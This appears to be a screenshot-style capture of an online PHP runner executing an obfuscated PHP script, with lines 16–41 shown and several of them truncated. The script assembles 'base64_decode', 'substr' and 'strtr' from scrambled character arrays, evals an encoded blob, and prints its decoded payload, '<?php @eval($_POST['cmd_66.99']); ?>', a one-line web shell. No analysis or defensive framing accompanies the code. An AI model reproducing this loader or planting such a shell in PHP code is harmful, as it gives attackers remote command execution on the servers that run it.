 点击运行 PHP PHP 在线工具 AI 编程工具 复制 清空 下载 浏览... 未选择文件。
16 $YpAUWC = $OxirhK{
17 0} . $lapUCm{
18 18} . $lapUCm{
19 3} . $OxirhK{
20 0} . $OxirhK{
21 1} . $lapUCm{
22 24};
23 $rVkKjU = $lapUCm{
24 7} . $lapUCm{
25 13};
26 $YwzIst .= $lapUCm{
27 22} . $lapUCm{
28 36} . $lapUCm{
29 29} . $lapUCm{
30 26} . $lapUCm{
31 30} . $lapUCm{
32 32} . $lapUCm{
33 35} . $lapUCm{
34 26} . $lapUCm{
35 30};
36 eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXp
37 echo $YwzIst;
38 $uWcdaA="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVE
39 echo $YpAUWC;
40 echo $OxirhK;
41 echo('?>'.$YwzIst($OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVkKjU),$YpAUWC($uW
base64_decodesubstrstrtr?><?php @eval($_POST['cmd_66.99']); ?>